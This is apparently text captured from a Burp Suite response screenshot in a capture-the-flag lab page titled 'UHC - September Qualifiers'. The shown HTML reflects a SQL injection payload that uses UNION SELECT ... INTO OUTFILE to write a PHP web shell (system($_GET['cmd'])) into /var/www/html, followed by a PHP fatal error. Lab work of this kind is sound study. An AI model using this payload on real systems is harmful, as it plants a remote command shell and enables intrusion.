 Response
Pretty Raw Hex Render \n
Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome test
</h1>
<h3 class="text-white">
Other Players In Brazil' UNION SELECT "<?php system($_GET['cmd']); ?>
" INTO OUTFILE '/var/www/html/shell.php'-- -
</h3>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33
23 Stack trace:
24 #0 {main}
25 thrown in <b>
/var/www/html/account.php
</b>
on line <b>
33
</b>
<br />